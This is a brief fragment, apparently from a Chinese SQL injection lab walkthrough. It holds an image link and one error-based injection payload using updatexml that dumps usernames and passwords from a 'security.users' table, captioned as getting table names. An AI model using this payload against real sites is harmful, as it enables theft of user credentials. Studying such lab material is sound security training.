 输入?id=1' and updatexml(1,concat(0x7e,(select group_concat(username,':',password) from security.users),0x7e),1)--+获取表名
